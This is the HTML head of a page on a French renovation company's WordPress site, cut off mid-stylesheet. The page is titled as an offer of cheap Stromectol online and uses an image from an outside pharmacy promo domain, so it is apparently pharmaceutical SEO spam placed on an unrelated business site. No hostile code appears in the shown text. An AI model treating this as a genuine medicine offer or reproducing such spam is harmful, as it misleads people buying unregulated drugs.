

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alkeos-renovation.fr/medicament-stromectol-pas-cher-internet/
body_size: 22402
content:

    <!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Medicament Stromectol Pas Cher Internet | Alkéos Rénovation Reims</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Audrey Hulin"/>
	<link rel="canonical" href="https://www.alkeos-renovation.fr/medicament-stromectol-pas-cher-internet/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Alkéos Rénovation Reims | Réaliser votre projet, c&#039;est notre métier..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Medicament Stromectol Pas Cher Internet | Alkéos Rénovation Reims" />
		<meta property="og:url" content="https://www.alkeos-renovation.fr/medicament-stromectol-pas-cher-internet/" />
		<meta property="article:published_time" content="2022-09-07T01:39:08+00:00" />
		<meta property="article:modified_time" content="2022-09-07T02:39:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alkeosreims/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Alkeos_Reno" />
		<meta name="twitter:title" content="Medicament Stromectol Pas Cher Internet | Alkéos Rénovation Reims" />
		<meta name="twitter:creator" content="@Alkeos_Reno" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#article","name":"Medicament Stromectol Pas Cher Internet | Alk\u00e9os R\u00e9novation Reims","headline":"Medicament Stromectol Pas Cher Internet","author":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"publisher":{"@id":"https:\/\/www.alkeos-renovation.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.unlimrx.com\/promo\/fr\/stromectol.jpg","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#articleImage"},"datePublished":"2022-09-07T02:39:08+01:00","dateModified":"2022-09-07T03:39:10+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#webpage"},"articleSection":"Non class\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/www.alkeos-renovation.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","name":"Non class\u00e9"}},{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","position":2,"name":"Non class\u00e9","item":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#listItem","name":"Medicament Stromectol Pas Cher Internet"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#listItem","position":3,"name":"Medicament Stromectol Pas Cher Internet","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","name":"Non class\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.alkeos-renovation.fr\/#organization","name":"Alk\u00e9os R\u00e9novation Reims","description":"R\u00e9aliser votre projet, c'est notre m\u00e9tier...","url":"https:\/\/www.alkeos-renovation.fr\/","sameAs":["https:\/\/www.facebook.com\/alkeosreims\/","https:\/\/twitter.com\/Alkeos_Reno","https:\/\/www.instagram.com\/alkeos_renovation\/"]},{"@type":"Person","@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author","url":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/","name":"Audrey Hulin","image":{"@type":"ImageObject","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/40be6a7f3a79e0ae8e063130991efaddbbec846131a2b3af0a4f481efd3d0c35?s=96&d=mm&r=g","width":96,"height":96,"caption":"Audrey Hulin"}},{"@type":"WebPage","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#webpage","url":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/","name":"Medicament Stromectol Pas Cher Internet | Alk\u00e9os R\u00e9novation Reims","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.alkeos-renovation.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.alkeos-renovation.fr\/medicament-stromectol-pas-cher-internet\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"creator":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"datePublished":"2022-09-07T02:39:08+01:00","dateModified":"2022-09-07T03:39:10+01:00"},{"@type":"WebSite","@id":"https:\/\/www.alkeos-renovation.fr\/#website","url":"https:\/\/www.alkeos-renovation.fr\/","name":"Alk\u00e9os R\u00e9novation Reims","description":"R\u00e9aliser votre projet, c'est notre m\u00e9tier...","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.alkeos-renovation.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Alkéos Rénovation Reims &raquo; Flux" href="https://www.alkeos-renovation.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alkéos Rénovation Reims &raquo; Flux des commentaires" href="https://www.alkeos-renovation.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Alkéos Rénovation Reims &raquo; Flux iCal" href="https://www.alkeos-renovation.fr/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alkeos-renovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alkeos-renovation.fr%2Fmedicament-stromectol-pas-cher-internet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alkeos-renovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alkeos-renovation.fr%2Fmedicament-stromectol-pas-cher-internet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='component-shortcodes-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/component-shortcodes/assets/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/assets/css/blocks.style.css' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 955px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-plugin/css/form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easing-slider/assets/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/css/meteor-slides.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/sumoselect.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-styles-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photospace/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-bootstrap-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-fw-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-style-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/style.css' type='text/css' media='all' />
<style id='evolve-plus-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #013d7d; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } #wrapper { margin: 0; width: 100%; } .content { background-color: #ffffff; } .content { padding-top: 45px; padding-bottom: 10; } .navbar-nav .dropdown-menu { background-color: #ffffff; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #ffffff; } .header-wrapper:not(.header-v2) .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #f3f3f3; } .top-bar { background: #ffffff; } .footer { background: #ffffff; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-style: normal; font-weight: 500; color: #212529; } #website-title, #website-title a { font-size: 20px; font-family: Roboto; font-weight: 400; } #tagline { font-size: 18px; font-family: Roboto; font-style: normal; font-weight: 400; color: #828282; } .post-title, .post-title a, .blog-title { font-size: 28px; font-family: Roboto; font-weight: 400; } .post-content { font-size: 16px; font-family: Roboto; font-weight: 400; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 25px; font-family: Roboto; font-weight: 400; color: #0f395e; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler, .navbar-nav .mega-menu .widget-title, .navbar-nav .mega-menu .widget-content { font-size: 16px; font-family: Roboto; font-weight: 400; color: #000000; } .menu-icon img { max-height: 16px; width: auto; } .widget-title, .widget-title a.rsswidget { font-size: 24px; font-family: Roboto; font-style: normal; font-weight: 900; color: #111111; } .widget-content, .aside, .aside a { font-size: 24px; font-family: Roboto; font-weight: 400; color: #333; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#333; } h1 { font-size: 22px; font-family: Roboto; font-weight: 400; color: #333; } h2 { font-size: 22px; font-family: Roboto; font-weight: 400; color: #333; } h3 { font-size: 34px; font-family: Roboto; font-weight: 400; color: #333; } h4 { font-size: 27px; font-family: Roboto; font-weight: 400; color: #333; } h5 { font-size: 20px; font-family: Roboto; font-weight: 400; color: #333; } h6 { font-size: 14px; font-family: Roboto; font-weight: 400; color: #333; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-style: normal; font-weight: 300; color: #ffffff; } #backtotop { right: 2rem; } .widget-title-background { position: absolute; top: -1px; bottom: 0; left: -31px; right: -31px; border: 1px solid; border-color: #ffffff; background: #ffffff; } .widget-content { padding: 30px; } .widget-before-title { top: -30px; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #133361; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del, .portfolio-categories a { color: #999999; } a:hover { color: #274775; } .header { padding-top: 20px; padding-bottom: 20px; } .header.container { padding-left: 20px; padding-right: 90px; } .page-nav ul > li, .navbar-nav > li { padding: 0 3px; } .social-media-links a { color: #999999; } .social-media-links .icon { height: normal; width: normal; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-attachment: fixed; background-position: center center; background-size: cover; background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #1862bd; background-image: -webkit-gradient( linear, left bottom, left top, from(#08467b), to(#1862bd) ); background-image: -o-linear-gradient( bottom, #08467b, #1862bd ); background-image: linear-gradient( to top, #08467b, #1862bd ); color: #f4f4f4; text-shadow: none; box-shadow: none; border-radius: 2em; border: 0px; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .ekko-lightbox-nav-overlay a:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #000000 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #000000, #313a43 ); background-image: linear-gradient( to top, #000000, #313a43 ); border: 0px; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #ffffff; border-color: #000000; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active, .switch input:checked + label::before { background: #0a4b84; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus, .switch input:focus + label::before { border-color: transparent; box-shadow: 0 0 .7rem rgba(10, 75, 132, 0.9); } .custom-control-input:focus~.custom-control-label::before { 